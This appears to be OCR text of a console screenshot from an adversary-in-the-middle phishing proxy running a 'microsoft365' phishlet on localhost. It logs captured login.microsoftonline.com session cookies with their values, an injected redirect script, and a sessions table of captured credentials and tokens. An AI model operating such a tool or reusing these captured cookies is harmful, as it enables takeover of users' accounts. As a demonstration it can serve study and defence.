 Administrator: Command Prompt - build_run.bat
[14:34:27] [dbg] whitelistIP: 127.0.0.1 eaa1569c8431cdb89966ea52c839b4c72661fdfa809d8728ba397e6a1e9aac6b
[14:34:27] [dbg] .login.microsoftonline.com: esctx = PAQABBwEAAAApTwJmzXqdR4BN2miheQMYS8GkcvDq6_rGi9BMxFkoX3aYa-9EGEU26p
stDl1EOi0qOh7BS1T8YM2NaBGR-E2m9z6IOs88ivyF_AlIeZZyP-7k7CnNDdZgZ_OU_HzgsbyV1eYlkCG5otwSrIiOo-wbI5lj2yLZ__3q5YEB_hbsatAZHi
wP-aq6kAbb3ja_mn8gAA
[14:34:27] [dbg] POST: /api/userstorage/AppBarUserData/
[14:34:27] [dbg] POST body =
[14:34:27] [dbg] .login.microsoftonline.com: esctx-Gv0OoekiMg = AQABCQEAAAApTwJmzXqdR4BN2miheQMYbzwNgOcfhZdTuwMzJWcIanii
I0HX6S_7Ftniw57UAAu4ZlraH7tr9gPaj6kMbhewkPTr3m9IFE15jKVNfv7Arf0xW7iY_lCPUehyaP4jgP4I64kzKBlk2GrzHG7CbpSnvFQ7CqohMay7i61I
ZOxCNiAA
[14:34:27] [dbg] whitelistIP: 127.0.0.1 eaa1569c8431cdb89966ea52c839b4c72661fdfa809d8728ba397e6a1e9aac6b
[14:34:27] [dbg] login.microsoftonline.com: fpc = AqKEI1hunMhDoQVOPXNOQ0TEcpufAgAAACuJXt4OAAAAu5IEKwIAAAAeiV7eDgAAAF0Vcw
ICAAAAI4le3g4AAAA
[14:34:27] [dbg] POST: /api/userstorage/AppBarUserData/
[14:34:27] [dbg] POST body =
[14:34:27] [dbg] login.microsoftonline.com: x-ms-gateway-slice = estsfd
[14:34:27] [dbg] whitelistIP: 127.0.0.1 eaa1569c8431cdb89966ea52c839b4c72661fdfa809d8728ba397e6a1e9aac6b
[14:34:27] [dbg] js_inject: injected redirect script for session: eaa1569c8431cdb89966ea52c839b4c72661fdfa809d8728ba397e
6a1e9aac6b
[14:34:27] [dbg] POST: /api/userstorage/AppBarUserData/
[14:34:27] [dbg] POST body =
: 2024/08/26 14:34:28 [148] WARN: Cannot write TLS response header from mitm'd client: write tcp 127.0.0.1:443->127.0.0.
1:50596: wsasend: An established connection was aborted by the software in your host machine.
: sessions
id phishlet username password tokens remote ip time
1 microsoft365 user1@bestr..... We 34 captured 127.0.0.1 2024-08-26 14:34